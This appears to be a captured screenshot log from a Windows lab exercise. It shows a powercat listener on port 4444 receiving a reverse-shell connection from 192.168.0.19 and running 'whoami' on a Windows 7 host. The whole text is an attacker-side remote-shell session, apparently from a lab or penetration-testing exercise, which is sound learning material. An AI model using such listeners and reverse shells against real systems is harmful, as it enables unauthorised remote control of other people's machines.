 PS C:\Users\f_carey> powercat -l -p 4444 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [192.168.0.19] port  [tcp] accepted (source port 49159)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\> whoami
win7\win7
PS C:\>